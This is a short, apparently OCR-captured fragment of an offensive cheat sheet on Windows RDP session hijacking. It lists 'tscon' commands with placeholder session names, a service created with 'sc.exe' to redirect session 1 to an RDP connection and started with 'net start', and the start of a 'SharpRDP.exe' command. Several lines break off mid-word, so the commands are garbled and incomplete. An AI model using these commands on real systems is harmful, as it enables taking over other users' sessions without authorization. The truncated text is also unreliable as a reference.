
```

tscon #{TARGET_SESSION_
{OUR_SESSION_NAME} 

sc.exe create sessionhi
tscon 1 /dest:rdp-tcp#0"
net start sessionhijack

```

### SHARP RDP

```

SharpRDP.exe computerna